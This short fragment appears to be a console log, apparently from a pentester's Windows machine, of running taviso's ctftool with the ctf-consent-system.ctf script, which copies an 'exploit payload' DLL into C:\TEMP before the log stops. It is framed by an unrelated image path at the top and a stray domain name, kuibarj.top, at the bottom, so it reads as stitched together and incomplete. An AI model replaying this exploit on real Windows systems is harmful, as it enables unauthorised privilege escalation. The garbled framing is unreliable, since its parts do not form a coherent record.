 D:\Pentester\ctftool-master\ctftool>ctftool.exe
An interactive ctf exploration tool by @taviso.
Type "help" for available commands.
Most commands require a connection, see "help connect".
ctf>
ctf> script .\scripts\ctf-consent-system.ctf
Attempting to copy exploit payload...
覆盖 C:\TEMP\EXPLOIT.DLL (Y:是/N:否/A:全部)?Y
D:payload64.dll
复制了 1 个文件
kuibarj.top